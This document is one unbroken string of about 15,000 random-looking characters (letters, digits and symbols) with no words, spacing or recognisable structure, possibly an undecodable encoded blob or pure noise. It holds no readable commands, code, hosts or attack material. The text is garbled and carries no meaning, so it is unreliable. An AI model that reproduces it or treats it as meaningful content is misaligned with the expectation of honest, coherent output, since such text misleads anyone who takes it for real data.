Kp9E{uN(JOWW-oo-n2|zkVRq+^hWwfk~h{ppe1~h&up]A:{(;@t]FtYOOtoBEfXruk7ruVeru@tJ_6VIkTtWLX%]-CozzO&]{zYrF2@fV_2]JVQ]-e+dF@:J|7&Eoz@O-AIAQ&|ExV/E5s6EQyQ-w@_Yz5%(:eBOxpRxS7wqUn4NyK(f%-5dSu+yzs~pxw{rx)Ld-d-U/:pBy:1Bhkr+rrqh0r]h2YDU)oFrhWeWN}Thu;)rr;AryUQ:Urrx2e}UC|Kxd|nfeYtO~xKEIr:Au]Ak)uNAJ-VrIN/EO-iw/zUY~w&Q6E::wk{Q6dhe]wp_+W6@IrO}iFk:9)|J~+JsKFIoIeDQ+f@fC2B;O]]+R:S2OSdTK:::KhN%|N1t:AKu2qJx|2K]T:Kui;iiVOpCd:skEF{VK2@;-NA4|E-qozL@:fBySkW]A5fOd_Uz55ACDu6V~iy6TAChpuDp&zhqp;pA5LNoxtwD@t-WxtUfoE9LI_)NE(7~zkeUKYFu9)21qNT^ItX1AkCIILxJ+)_EszRS9VY79(YE4|W]U|r]w(X(uLI|CukSrrrEIXByr|AidL|t&Liwwy~D1|L{pLphELJJ+Wd4A^iStw6LCLC}rrp)DrutEVR&0y5zUdCft/K7sFtykJAr%_RuDEr+rBh]26+XUA2Tx%zk5S)I]rrxzpTWUWxBX:k;0Ii6Of5In{ru{orIyOwSyOtV:}hBJ0k:Foz2~Td^7Kp5BV)dCYJ@AO+}@0nE+0+kL@puo0prTszJUJEVDTpho(5A@hz_Rkn;7QnKxT1()J:LCIzDBAC^~Uk94Tu9oDxIy}sp1:)prkS%@T6p^-r(_EtS_SyA(/r]U9t^A@K;2YRW^LIu@EESK@pzV@K;YWdNtUII56k+&r4T+_r(X~i/4:J+wJ:t_Y~2|~&KSIpeIAR^LI65DEh5f-oXE6s1+Y14{yJh+T54Kr~&Ik10R-rEVi}J:q2{%h/%Q4Fr/NOf2E_Iq@}_T4px4u^6^dQ:q0NxTtJExnhFOyJF0VdN@Ehpw/qrC49V/ieyC%|xx^DYxO0+@4-W]xnr|VrLrUIrr6{y9]5wrwyDUt-]{B6+~N6]E;-hr7]rrCdzei}Y|;|pE5rxfWfTJ{Y;J+&D^WBA7~K6~p;7x)pXwt6wwt6rE{/TfCUrs5@O-FnOJ_75ktTuzUJ^9~DTo(&|E]W)k{Uqh-speQQp0ENp~rpOKXQ-;+p6nSXX]@F5]kS@nwnJ+Ko-(2)(E54pxO]_DY%rF5fkeXT]~J_]5:DL&Y7DOSt(JQ2O&t)S6e:IV@{EVf_E(V6hCWxEWRw_{IS5/xk9k7XIh(J4pxdkDeqypT75~9%SIXA-F4Xdwe{:oJ|:s|7o4wkwFJiXCe%VB(K7{w;6STCR9du-pty;irTJ5fW)krN-&XQN}T4VT&9q:^/CpXT-DpOK6OkEIrt4nz6]hEsFD;iUIrxCiCYT)uXR-ir++SWQz&CY~r(TJB(CruDwrzWyKfLzupDQDr~Q(4^rtFhn}DSyW+1)VD6s(FSWrDD0D41IQ@4W{@}f)D4YL~-6p9t6B;fW~fhAu9]TW0D6FRnN4sr^NSoI17r~qp2xp)BYCdNnVsI|kNf(K_A5LRf4FR~:Nu+|)OTXhk&@]SF%&r:+~LWz(rXBVRTKh;DF2/RyU-rYw(i^WIfeCO6^R%RfAJf;OYtuKN)_Di@B7-I-UAT{(UQi|A~%UABRN)~{^hR{KErO|tFVCotTAXwyuBtkd7WD)%Tw-T}O7(QUoNF-{E-0-oD4^(]LJ_1Wo}{:]rh2FDrx7iIEAnW@kzRy]Uh];}%yhO]}2;W+t}-ffo~OfSrErD+F/DhqfSfpnLwp-&pu;{rDnS]&A9uU&-h-iq&UwJ]E1(IEBok4nzw47t]fE~N:2)fJJ&Lz{Irrwrx(5XzJTtF_0&fF@2pwsw++Td{;WW;xy{:X_DxX_-2uW&NxxOfDR:U/k:JVYA}wwuDftrr(Jrr7f5]sEEn~~qY^6hX{]{z5f@Ls]&U4~@wO)nzE56opf}|]Ro(7knr0LX2W]W;kFL{WUyfEVN/O(t/qLSwWxA2]9+k-(]EViJdhQfk]_U)w:xsu%s2eB7nqUqF&W2uwh+K(%O}wh]_nU|Xrr0VLC/|xQuVzq2UDR0Qrye|f)1uIN/e(y-VOhd~st^qq0w%rdhCzBuprr2}qurVxd;7o1VYqJe(n(I)nBq^JCA@wyW&k_C9+6AowUNNrxT}-k45LfrDIrCw&kh/WiVrrVy-p];w9u7erR2r}hwerxDn;(kyi(dYx(2+5^t9/;U|yB)zWw9;2xLBseFJ0rw-w4Yt14tOw4F+s)X+seV6InET7/]Ku&i1x9OWp%)Fx^KEK/KNtVf~C^Ke+r)U|%rF@(CT-rustW5++hu^/DuJ4_KU/;s~4FK&)Du^UD_zz9A+V~qKD_6TNI)}{U+ituNV^Rt)1%6U7f_T|VFK_~]:55iJso@sU~QTdD9|h{ts1nq00NUX%6Jzzr|NU%1dzpr}VfT4UTrxDr|774^+u+LJhJ(R_wy&Yk1hLiXLnrw_s_1F]Io^E%;9uqrJN~Jh|pu;dIwpVp1}2|;@Uoh6EDrLE7/]]7A:+S-oYBA(}xiX^ouQX|]h^Ir@Bp/V2pukBD@hEDurupAh^efp6~{V-RBd2O{7R9yp@OC}y-9]Rtri5e{6Re/s7DNif45XyQ2/e@&//}7Q_4X7yNrrpFf2]xuBz9hOYWIpTNC|xIyxNkzi;eCpT~wxyCtnTY2zkVOn_72i%O2dYO5x{J5:hkL6%TL:{J_xdK;)O^XrUBIrU7Dyu&x}h-9{Xy4i1NT{/I0R{_f^Q-k|IQeUi(^nLDkV)SnxISNxyUYDX21_(k{~B]U7BDtUpD^zBCzf@V%/+qpX~O&-{yxrLOAr6CrrR1tI:0@+NxS(+xhCW_syh~O-KeW+}IkE^ipS6||qt:^zWwrU:&xktz2E^4JL@)yKYSr~wpI+_7eD;0xBruwup]ixyO&~5hIF;^]K+k9BuAdFIhAW(y_-uAz/QVSh-Ow]9zfIx]5]K/V2CDDWt)LxVJThsnpydAYr)_Dpq4+If)FR|ierrrWD4YDsp&&]qLOy(5EK}YIw-R-Xz5927sk]u{wp72zRqi{yz6kr_NyxqdrruI+O0|rEK_qL^DprdVRUo&1zkRV/;xsDdDkzrWWy@IwI:dw2rtWE(/)hqK)yLI+pY]w|D0;NC;X|_e1%rs)xut-Wr;yI2i:0{p+Ekwux1(To//e51QuXA)JxxEEU9krpWNRruqrwV62DSynEuIzzxWo6r//)Tx6OI|AhCth)eWLOI~iK|Io-iQ%y+tw2rrIDBA+A+~wu)-zweNyQ+Er0@y}]6w0w)fAet/w|pJq]N;9T~BLS(e1)RwIp7RC]reeVALJE{CJrREBErxe:q+W%_ERpukxLB~6|0N}fySq}R:AkU9uf|pRE(^CVIuuh|rzi(](zkB0hIWLW||224YNyBBpRspS0Qrwf&kuB(hq~Dt|+]qqA~-w)rAJk6A+Yq&fW)qq9WCO~BJ2VT}uAh((Jq]UDKz9&U&wp)Iryrwdd~un0orJWw--IXE(n(2x7+6Ip:|Af-tt6qS(rDN62AD4^Q&SrudupTS{]__OYqiwDu{BWuFVIxE0fF60%nkD16%ni5(9C2WKF~o]D4rA2e~QhrkNQTpqLyrk@C&9&776Y(X_DIIBW;d-hiy/QnKxt{9ss4_si77Yoz0LEph]k_E4Tyt;Lt+5T)ponuwBedC6OyS5RzUhz/BIpSF~Frixo()RXR-6w^yikWDzJJrI49x+E;NCw|%&zyt~k_4C|(;6S;xC%d{--W~0)9|1+kFkq9kI/ipkBSSwSsUxWup70}qxJSp]NkUVT{JB|W~&)II^VhTAEN+(V+pQQ}os0}siS1EhWUNYe-JYEDKeiwOOk0IkFIEtxIK&:NiI~BAA9+NVFUU&JBzAhOwSeAAn&;FQfYO++AzqULJfrr(-}(L-(Wxz)Td~q6xr7wx5-2qUBu}NY7Ixy(0~n_tFtBq_%Dx;zpYV59+KWUdRKDQyeQrkpAW;pr7w@i+1ti}9i|f4_-knTO7-40YD~u55UUwxXN%t@/L27ep9I/6~~wD/IEeXNz7uhYy(95RBBQ10q;7h~&IeX:~@xWi{UQtYz0Bt7hkIK1EC}YBCkis:]wzVC-tAkTWpTxS~(RphO5+1z+^+5rx9]~Ehi%-OEI^iO-ydTi0dSiwdEi4o|tLorzCn-hSy]hr9nhVCFur|~U@K(ufCyx}+CAJWI}hTNdY+tdDyIurAWJVu_K~r-qJ1BF&doEui+xu6/C2es9)x+sOhrE7nr}X&9pC2k)q^C{N1Oo}%A;pwO(oII@]zxRrx:;i0TC+~(niV5^zVioAzB^N+])/-6kt:Bu2]_dy5Sn2yA0q9{x:-%x]y|EWrD}TWw_|5WAAF{:A1LWpOFK}pkdQVR%D7SBw9eu^d6~rRpWKprA(dryt1yhktKDrrwEE+pf;;]@F|Ly;1:E^wE-ws1qy{WwCpEEti)Sr90isXXUQCnBrkyr]N:x]74V]rwJDIL9%Qz(0FtN/-J6xke|DXsOYSk9XTV7E%qyR/{IhI+XIE(-W(:AeAyW|2Fx~ziWwxnfRxk-:(@p5B:xT96ThhtxyU-:krdD2Lwrot:Jhw&]WBhR%pWf@kN(ez{y+kz~pdBI0rD2@yr^zo^WeiCIrET9h+xh_)~QV]]LVydk;]E6S)~D~/nyB9VzEw_Rhi/KukRO1(C(s_C]X(YixA5(d~1_nz|u;xuDY{(6i27wR5Wt:iIrxyWiCWrfThCRS_4+J:BR:UUkA]rD]z](K4-E:Ak/JKKAx}4FDnVBRAKuurEn|i5OL]2fnVBre-_qz&)irL5tB~)]:-TTUnJW0AQhw]/(r|NXL|C/rzpNLr]rr{JV2ApCU4kUT+~O|4EL)Ju};fihDrIBoIre-sEx10p(w@{Ot~KR{D]^SIOrtxWRp5z^9kN4+NT7B-rwNn(yBQ9xDYCKypeh(krtFOyu%QpYtrR0Itpi0wor{:~%ppEB2_wE_9E&0UI/QO9n2WiECfWyisrxVUe{SBR2y5hr-|%C]]-Wu0JxzAW7yp]]+|VO9;op5~D:]r~dkkNN(:OyiXFTq|S7IpCpoxVy)_dzzA~4BO7K_9}@(zJ;B@CAW0k-/]&N)kFQVpw)KkzF(w7+V{|-5;o1}CqNowIwI6Fdp9xrxxpCSuhC]qE(Q:q~stf@2|tBVxoRq5^7Jqz2%;C:Ky|tt)S]Aw_Tx@wd1)2f%rB_sAW^-AIVpUp&O2VA4(Nq-4qz4_Fsq;dor@pR0Cw)ruk)9p9&UyOphu}UWnpuY-Dt:n]-4]yq4FyWpTCsLRpIr;W1{Nru(u(R}fprDt2iOr%:B}xxfd0J+kp4^^OtAWkw50OWw/;w/uTsBIr{W{zKDDf_YrCUp2@U(-+(TSV+9|xqx_9uXIE9~yqJWJ}BoOJY@LKsF+4Rhx~_iBWYWUIq1LkQ^XY6A2OLuu4k^orL2dXxwURi0xY7IkJ:R50r4rN;-TCIwNiBVwUwSC-po^o:-LkztQQkxxW5xq0)O^EtBN2E^%~IiU~6u9(OS}|NR~Wo-Ee+Vs~wSS;eNtVE}{J]RS_IQyJ^edpVSrLUCe6F)%&NU]XyS/Q:nT%k}+koutx)F^JUzVLrE9BwN]|:p~yiiDrrKiTD}s(|+4f4qSD-IwUnUToL%-RUoqpswr5|~txBzus-}i0]JfsNU&R|rxp:R}pNB@R4)/%-1sTNOwp:JyKoD]Wxs@NS;(WVt:IYO;C5e(/Iwwzd|Rq%&ruEI)pi0WwQYVn1&XL)|LrBWIedrqQp+Ay|ENkt6C_4CAnDk}p|7TTxV0dFqOip]~7@1LsCBfQXix|xD566^+)EeOD665xQO(zt:QkrEDrrx]UIRIK9f@Q1@n:E}eJru@@{C@pRoro7Q1V]z/rO&X%qkx6B6+BSD@LB&WK5WzqkLyEr1N&EO(Y/2sTiyeo|k/42XC2_(F45(|YI6U4ffU|(VouO5L&WLU}d9yDE9yr]o{9W9L]UwSu~BA^B@ns;;+]h(NhpVoui-LShr]T:6-^U2JhUFD~(tW9)2DeQ0t9p]{6+6+pr&2x~zhDB_-&u2ytrd5NBtq@B]XUN2_Crp+%~Jz^h@1+ru(D(rK}rLhCUR:TEkrkr]+husxIWLs6W_N+ru;Uu2JuIF:k(]d|u;{5yfQ9y%J^Iu:(UJ{/W{+:ud0TBk7]ywBB];-shnf^hn^~(|^/fn2kfLx-uLO:fL(fNDsK(C:{fK2%u7/TAIrYEpLhre^+d]_yA^NWuByKUB7Q-tL(Ir5D~w(;r1()r4z6+XW@AX}IuQ+DBC}Vf1CSE@Y1uQ/XUX:huFT9Wd+(U2nd(4RWWdREWL9A;WEW(Is1yrU6uy])-{x+EdwffD4I-+|]hk)6NA;T-EWr7/p]Rr(6Bspr~-p;DSAphW;W+RAhyDC_|-p;d-AC}RriRpe29}z+q|;&I4uxVRED/ppVyVUJLCf9iw;V^h]^XuU:|hw6TOttFCrED9;s^VrC|pxD4pe5KppKF~u5/6f|Q-fDN6yDAprpdDwL:ikV;&EpQItyxikp&DzFyqEqu-r4Xh;QwEd)|EipqTVBxoxQV0rV~-h_06kzkih5Y]kCn-|ktru{0}YAJDh0Unh}ODrWk4hnD&IrkSy9QW&h;C7sECu+w@ipNRNYsqYOFOxI69x7CpWz1rknCVSF5Iz2dIrqUDxwI^+5oTWp6TxD2ix/|If--~)T46-wQ|B:(--dfW/@9e-rY9f|IySr]rEOXqIrWoO]wE06:k+pI~Nur]B]|t%xX+^r+@0wkE6uxhL|DwhT~1pre]drfV-rAJzA5SRJ^h(|EJW]JxN9UW}B{KqS-pAD(Cfos-kWwd@E-]^9t7zuNKFkIy@WwSV+4k6-oVDrzyBO9FYuVNqEq^]hp]_uJ7+O/sxud6B@UQ}-%7SCn+frD5Yx|_SW+CR9|p-hJdA4;XyhpI@~Tk~J])U4N{FOB}-4|NI^6@LIY}A^SJqrNqL9hJo]JwouJNp~Be{EOWDSqfNuC}Dzu(xrr}Er9h-|Q^r-V:~&YOqsOez~z|F@F9%d]@^+~/SpwuRJ|:oU|:07{rSx^AwuiNLR^N(u(r%XuL/dxW1%;A|1+DKh(z]yB)^0Ew1kyx%B-fhArewY(1y4-pK:U2X|+/Yid-OnpyIYr6YhqhJphQ~ky9+/BuWS-w]YrzUpxt6wq|O-ud0^]OAOreSU^~&&IWJfqDJ~^2])dVk)kyw-q-hJ-uJ]^dICr;72YUO/rqyxrtt|u@5Y^6A]^A(C~T)FxO_~^r)%Iw)%];XD^;h^;(^+:JKw6u4kq4~|f+}4SQLEzfu):e@x^xJEN0/)h+pn]Ei^ISrSSdr@^Yzd6I}}Yr1KW%:/^wXdy%qyV]XzrN_nIUDWIFuK:V/%SdTIIAE&rQTzE]V2ruWXC/rrJh994puk;h9tE6|qwR&;OSp^WIz2yntKthdtD]O_h:hDnrr9qiO6dK9p9B9_@R|1znE~1&+kiw&5z26z6uOs2kE|yK~|LdxC@pk~}pu:EhhIL+f0@xV5NSAk}+()@4+t02Ed+Wu(6rwiz]Jfr2uE~CuiY]r0/&k;ypJOCn)T1A(ui]E+JJxACJ;TdDJsEKL4I)Jo7I(yC&rI_nw:WAJR^Iwd6}eu:|q7:IkCxDuK&2(7X97/@2Ai|&:]1puq]5CUE::~)p^Q{-COzi:AR)2r(IrD7IVRAop&f};J0ikx&Rz:/i(n6TC0k2CQXJ]ARR;fT0k~0+:DW+:{:6;LEB/R4]DUoqdA_d%dF(QK_RU]_so|T{-IA^-IBUIE4&hA@|OR|qS~s)EI];Dr7&SR+{ou~4xzsx+i2qO|/Tnu5zTpYd_R&zyIr]ErUVDud(LD9J;5_QApN6F-(w+z/5LBn|rWpTf6UqWr~@(EVLAopokSA7NEBB~w+kpx4^^-B-0)wS+pO~I&/VK0IB@TIyErQDpr~WSrE7owNAYSy(KDWYK19^60y)NhD0IrW^koFt(DozNI2IAr^(6xrWTp_6])NDusfUSRE4zs5~S6LFpr&Sy9d6QU1tKwEzpUB|uT)s(EAtk4fXf+_;z5&&xzqnoD;i;p]_DBo5}sz&@5B|oryq7e/x&h_uERruA;dJU&_eU6E1FAy(}&^fJD:s2(zfSE+}h2f-i6~OYkLST2W;y:BK^nExFBNzCJLd5Bi7:DkLYEUUrT+@FAEL]+]yu7xoIi^n45BJANEfkTr&4FBn1;WOS}-DLQUoTL:FSIYF9OJn]NrxT^Afuxx1Fr_6w2rudOWrQei_x(x17DWi;_x1d;+RDsL}h{p};Kd{CeRrwSWShJV]D@;/%BrIqs6Q]iL^t1u^Nwu/W]LNKEFXVW:%E@-]~]eE16F|+@L;~ND9A4rz{0BfD+z~UzNY}xk4OF(~O5YVhfrx~hudE@Ek_hEdE(W+}B_d]dXW6C4udr+SFn2ukz4/^}A5D5@J(2YSr%]O2x)yDiU(DFTyD_VoAhCrDOoxziQLUJREiL}~9+n5F:)KFF:J:J;T]A5uDsxIzo6qiLU4+E@sfED22S_sNy:Trt1d|B@L2p:hfsJ920X:;%RrEUAV~hIpuq:(|e(4_)7k9&1I5+XT]]0Lyk9}hF+q0U]9|^QLq]5puNUuruIphsU{R0YUR1d5Y&s{eorLTw5Ddh{~dKE9N0/EE)syr]f|74T]XusuTw&kT+SDLt7wkwIr-5LsBE6QEBnKTVz6Sk9rVpQy70WpThTtX_YtIRK57BriXKXLV|x}uDosxY;xxRERer6uT@~T~X-:u9~dryV69KpU/@s5]R]VONdNCNi(TyD&o(Rx}:prd9+AR(0fez2Vtwh;yytS_y@y4fp24y9qkW]L}(t^/+41d9pOqxKzUyN5NwFxATYYyL%zQEhL0f~&fsVFWS:z0V)%t+1ruy~&DEO}Oo)IAx@SA+z%@hDqK|_-})JA2re5EkSBL+UDiuVo+pAzOIywrund0z4N+~Bwywu:opi4UqsTNr&CJkFs9y)h}x1-RIyDwdW)yNy0E(pLSfed5f0o2B109IfkxQ|@_h]VWNI|}wByr)x+4]N+s(6NkrOwUsFWERxut)r+SCAzA)k{0x~)iNA6O:AVV5nEI{5J^%EQ~N)Qu5%:2+heAI2{_XQ2J:^2fL@2f^0~iKLW05L{1u(hB}prnt&puWo}4]4ure60I6U9AO&Uo%pV1_iN7]WoRw^;sA4Ui_1Ns|T(K(pOAXk;Jk}o_QxufBBs-7EVOJ;:/+hW1^p:1/WK_X++R}r)Fq]@//D;@x-}~DW1AyDLe@Dd}(]}+|2({0qUU)u^|UpwY@rx2NyS5p)7]{0ii49ktB0Ad:zLC}(Yr6yk]swiFNLB-FE_4-&YK&@Bi)S^d+r];Jr]NUr]Ou1754):JE17Wf]D&keBe9-~/hF]/VsB54n]r01p1(BeiKuz|RsAu47Ap-s+A1;]]N(~UBrCkknX-+shh1r9-V5V~e|h|Ee/~F9TrFtRL]NW^2dfE~d~r/{SD-|Qi5sW7Jh+6;VsoWC{KFT%-oUFCf^WN0F_r~o{r)w1@9oi@BY;n+iFn+CQ4iS(ruUI4q4h@A6%U5FAF:Ud@^{)VkzV]C(2Cs%Ad^N;@s_)zs_ri/4ypLpDt_0D0y6Tp_wJw2sufdDRszQEV&J&t]eorzUUu2DIXeEE|0S^|swW_fYd|yoqznw&RpnIsde10CuQeJNi9hfpKUY;qyoAy]qrrE7XKdWYs@_6+X|FQkLToWAL5R;_4e0N~~{wK4)%BRO4xJKrt]V|kpB6}BVQQAdQ+yw%0/qf^hfY1y&_LI){X6Y1N+IhxRi~oh@|/K-TQCEr0hrLNLk(@WLph5eC)_NweBA:s{4/Ust:e^IpR{0Vr;|S_uUw&_|05LsoC_QyC:S%IIEL-yn%~|(nDk2V{|S@5;VokL/T79;^yLN67hYD1{Qw/]qw5EILTek(D-+1Du(FkNx:I0O|:4oN|U{OUrAq-]@IAp/k&4uqSu1RFutinVCV+Bo@Vf@Ku_2x+|uxwQe~YC1;qIVeeXIO&7|sSQs&F7|T)A0nX7n5SSou5LXQW(kRC5Dx2XA)|%XF]IJkWr%;rIpCwW;wyWdku-Y+h4xtCwuqSU+qu|^Iq+I]ui}xtAd7fh{7t:iqJ:YO:inx5xn-7&}^L5;0FiIS77{t~C00N9_/kA-Fti-n^-/WhDTd4ys;^Rqk0^9wzI4+@+wU4{o-sF/Y&;tCn;thoup%K_L%E%1_]hye{}yWQX7ox]NJwD7XE%Dxx^|s1}{rrEy6&tpDUy6rr~I6B5xI+p0]rxUyrWpWBdt96uUxJ5EDtKI]6I{):q4WS:]wSr{rryhuoo:uz4hRfFCUo~d+26~01546{R)eV}7x1;9Uo(:xz@-Vn+6UOowyrpTznfhdqYXVrpQ:EupphhViy^B|:uVCp0xdik^(EW6DI-LwesC4KLV1o(+-t&Lwx/)CIELExSek&5p1_e]puso+izoRp9zNTnpRKK6RY)y|9dr/;}9/}z6~y}ddhxR4Uw:~JFzDL{qV~^CI6N_sd~6p0iN]x0kES6}Te~DUp0^BXhdWFk2ELkk7x24ryS:AQYLN|rqu{p)&tuzTD+Xuu~1t2hIJpyeW^p9tppDJy64oqVtQFVsNV5Q%}6+]kxyJk99Y7)yRDFOC:skwwCJ(hEe;p_ryJEnu{CTI~C1n1N;ee%nWiuurED+Eo|Lu9tuIIDQ}]]]]+ks}DES77~|i~x9N{%zy9z&BBEL2;FI~e4tqEEre;Y&EA]]u&f]|B0|nF;~;F/i6UEotexBArrRyA(UyV22qJBR;B]xwICVB--BIU)xirrW+ixdkkrNLoruCC_^q0]p{/Q|n^ry)Jwkr&oXJzihhSI}rIudVUdUOUnRR+qJO@+Tk^h&tWrz)dKBfVxr@F|kr@K(Q1NdwE(o]U@x^LVq:TxwtAUtq(LDAo^SzkU0Ui2&&n&Ofz0t-{B-7o2}2up12CdrNWoB-ISyF;ru2d^4xVd:Wy/EUo-Lp:^U|~CdLzpph;r}%kKkE11|4wSSe|zE_hX5yyDEYn&OoBW(C_2NrrudoQ+uE]Ws0pWLsRLpXC|VVhk;zzpsuBEL:1BF~|wyfuW(u|u}A]En;;5&r|RB5i(+{~]k+hAN|XIOrAq}KT~Ad|L~]]DEKJxVEVXUEEWk7frnz@+0Erz)4&qJI{;Y7;7//9uhSShEp}pxWz_J0UOTzhqQ::tArk6z-UpsFJLhYIopp2onp5IkC;SXpW}Jtd}TV&tBdzTeQ@|]yrQ|Jd2Y_5;Rh~6T41+9u@(:LU}{hzfxTI9}^rs1:})Iq_WS~uhhp|)dTUYFoy%+^/:@9Qf:-R55o;E9ir~4iz%{KnfU5110Byt|X6pQXuBu+]LqOSS2{krTC0ryS4k;eXI{R0|Ru|pArxwAA&]I9|@9(}rWBA4RBu}E~RYIA1qsn]UfL:}DArkABQ;-k7(EL~hS0@{ewu2WUCU(wxh9F7qKIki5//Ef7-zhS6])@Qe%Yr-0;2+x@d~VrADVDr:J(Eoqk)kX/d}RwBz({])-&AWuLJ]te:IJW_7BW-6Xy@A+%uJ(x;}pux&LIRf}VYrO5SEWWt_6;k)upuz%U4|Kw{ni2-+rx{tRhhC^Lwfdz{n:}y-r|I^hA|AWIh{EAEV0~nW-INE7]f9u;f~V6~41oB)5B2inEVxIfr;oAryiO6xWF0LCL&^i~Nqzr~iyJ^W}D+tiE5B~he&tWiThrerrEWrD06EEr-Xxx^T4+zrLrJ+iiUueJzdSwW{yuBWdxedSBOupTT-J&rXxqyCRrw+Q{DrB@Er]E6BEeBQxwefwIueUfD9}{VL6-{eY%xxhLtSVC+74@qDV^/Y%&B~Lp]Wf4I]n}WqV&/TWNJ6zW5xui{]yXx]&U2CAy0KxzBRQ0ksWd;W6oFV(B_]:]y-s+Dqi(iIh-Trw-)6;5fC5|V9_WuI1yB+{++OLU%OEpWAwwCrTEO~u-Sf-Tq|^}USDRIpC}p~VQOfuXOxopQy+6h|nswT7yOo_^%KznAE(K0psTrt0w6)QTpy2UD7kN/-:CX@RSy+|-E-{2(p^zhW(_^Iwpu|-+IDp-BECOEVBue|uukN4|JxW}hi(KW(EYLNrB+4@eu^sC2XY0FEdWDdq{NU6xw5zD+p~SOIS~(EWE-9^2VY5iq2oUzTssLL_SQ7z&rz4uU0+|DxEdLDAE)y0x^fqyY4o4)zk:Ie{e@WSy5|q6OuzSO]ApuiXSEzWQ}u9]ztChCz:0pOB_7xEwy2hw54^|pO;-pRq%_WfsT^:Eq^+NFn6~RwzDyDn-Yd+%{Wq-F+0^9IT}pW~0KDeY{5dsWrJ_;4)d_I:Ji}}(5+fk+fJ~CDdrSD%ITE6}LS-VJ~~s]V9J9]}:RQ{}59(ITA@I|9r|^QrpuAR~+r@Y{h;7|ESOeB2:9^KxrKe{RrR+O(:VLJzTiqC]S4-xrxC]oWi]zk0zVBxwe~Wpu)rK-Ie4DT:EfAS%rSRo57it|uUK@|ioz^:_(hA^N~]RA0L(f:%}sU~7dR;@@0x;u:~zA^9sxSEEC(rE6@}A-T&/OByk1;ENS5&x7p5EVh6_0WARkyEt(weu44o|u2XDoI+Vwu4z):})ifIE+Vupph9rQh:9+-o4dSTWU}hR9)/FtU5ADALI^VFx:ke_uy~OWI}h}W_(W%KW;q:6nDoi&TWqdB22BUk~]e5Io^BJ9-e2;nCzNk9wp}pr|zx)&OIuWI{WrTx)U4]zDCf+FQhw{%4tS0Xt|FuL:o|R}phz{y@;D9;uk|oBtrB9/kA%VJwyr9RkiDBDhrunD2uYWXrI/5sADon:}rr];+JSk_6rn}|pEk2y}{U~_(A6K{ApuA9NF9&DdT;Oi:_BD@e)yxr]SdBB}^rrrE;0;RkU;Nru|~9;/};0pu~Vir{1|YV}|:@|r|0pD~XYLrx5n7u|:%VkF~k-+:Ro:pV;^%@-AAV)@KzUI2OV5^o1Jkd+X:;C(nd+h|dE0YkYC52N17N4-4xxySoErtii&&A|6^CF42]s;_O_i}rEsJ7BqxOUy~o7fAyq|2LyzI)pQ+WDJqiq(KD2JCoU:5q6BndzDfVh]y;--]deAi+rxq:ODiLC2+6Y-fC&S_k}LW2FAqQK^]Euw9k4Ss2-;EI)(WdFLVRVeE]LtKExX9^uoppKBy5U+J_TNI@t-frY_fs9R+~f1y^z^uJi}NLB^&Au7/-FR911@{VTYry;5kUe+qQ_htAuWJOO-(;z~/%YFJJTeV_FKekxUeRwFV/_rV-sR2fqQWLY}40UARowC7u~:]Ln6;fO)X;-suDq;fQ~O@7dL+/t7xOh:B2SW^(SOuprSEzR2qw(DKI21i|:V1qRydRi}&q(7B_LUOFSI9yeuU;XDe64JVix|(_%;E|Fkz-]Ri-V97U@Cd+LS;+Lq1W+5zu_}NUusy+so;UsNxu-pCfCYdfs:D+_T4r|T(u6p_rs9sI}%z~yRdEWyr~;:kr9JiryiQ-Jp_N&_]EoOBfKWWhDJ%(WFCEy:9Ey:%WL5}Yx9Kh-uJARF&YEW5+2_Xf(9-B9{e+1+pf~-)iE7CUWy(u|;Vru;~rk}NA%@f&/7NJ]~1D|7&7By9-0rN-s]BWi&iUpEQF2Aw%~iEXIewdRyBfA+ie4eW{0]wp^f~qhrq2i7CdT+AX67^tD;7TCrD6ruOTWuXY2A_o|r-Oh)u_IktL^)9N6keF|r{Yk)9w9k(RkpFxiIk76pkJwBr&6Y~zOIQC@r50I-nkx-hOopY]^x~kOITqrrots]dY-V6-Wk4SIuTKpp_kBY&Urzhr&9zJopTNred+2t90&N^BkY%xk~EzopQy-htoo;;4Swr&hw%xWheQpheB67zI4U0{-tTETtT6&(^}r7x9DrLVr9q0o~}{WhCYT;@NWh6/}BXLx+]~hex%67fF&&L%4k@]I/}n&IrNh-w01pIA+]4tD}~IyBwR/6ESVSCFQ+u;pQEqRy~SKyrVy_WC5{@wn+R^I6w/DoRfR-CiU:r&S-4;]OC~zBouDRi6&WBxpS|A}+Ii7(ER:S@z4L-4&QqYs{I+kr96SE6}nQ@0|%rWny9p)Y9prN}hpNS|nEV%0ui0J;WT^DWz^SrWX@ki7Q0DQE~&FRWT(u@ddyW9V%E~7Ssuu;k|@DViUSE|@y^7^xxQsJq4C^W|XD+7N}IUFIwJ;Vw54{qwS%9]B%WoR{+h9dIWXEr-R+nxEJJ]pduWYSiz(:B7QK+S{N44]yRyrOWA_T9}xDUuEFRNSr069frBQBxBid7%I9VrrBK]:74pAh4dWpChp|6rVNdupVnB]Du-uNIxrpQ+VzBq@%SyuTKS&({Ww0p^|JyI4idN5iONL|pNs;:S_kup)(Yr+DLrdEe6uyAhKyqhuW/usyk-L|x^tnX^Bsy-JttUUA5^N4/dfDnEwtp~;_rzVJ9xy4hzAKeq&Q|Aw}TdNyCduXL]e6{u6T|6&VFNXF@ENV:^&nFh(YNx&oh6-pSSKh9Sr|J6;Bi6]+CY]9BV-7Xd-y~xet%r7&r6AqJ^~NqfA()iU2+^C2JSiCeUfEnEkOoqQ(+r|N@]W;TEqsh(k0)IrhTIq|9OQeFBuN]r{/]Bykd^~W_f{OUi~-27/kfYnrB@pe1SSzeV|u~Yke}JIf^+s]QkJuYL|SDJh-N(nJQ7U6I-OIy7}+^zp]pSr2K4~r6US6_An6KFW616RUznWr0Xp2F@^py)uC)6RuNUr:zuiI4up6R+2x+qDwr;}]I4pqf&RrIudx^tJtE1V-h_wq:As:zds:6eIOrYSpo(&O~+dkJn&Od@~~u^dO&eVOYVoOiud^x+:Y@o^h-uUCSXO^xT:UxQz^)~iwy:9C4d2C/_OO4T:O@(WEiI~+]&srw~Defs2]W{B];EV^}wTyV]p+UK@r]zirS]iJANRJIEky|-T-uVhrn]Rr~EpudeBu+zhSXJ|rR7kkkedku_D/4{Oxd(ku6h0@5x|0-^W-JNo:6nKT:(V;4NxLE9&Fu16zITtD}(+TS15Ntz9^JID+JAN:&7y_rFiY&xoLIX_xV/eQ^K%@z250U{:uzJh6-Di;tWyLrxRLr7JYU~zFJ-y^pt2]]xI_^{i_h{BV:E]ouLNFK_{6SVt%I{6x:TEVUh;K9LED-1uFV(-k:RVTzWX(t);zJdw+:0sJo{n%5UD64r+o4urT:}5J+roL~X5F&|R]Irof~~+I|9hqR;dUJXCF&1AhU2E{DrrA:QJpzQ%DdQ%rdU4p|{)OwIK(zUKEJ0{I+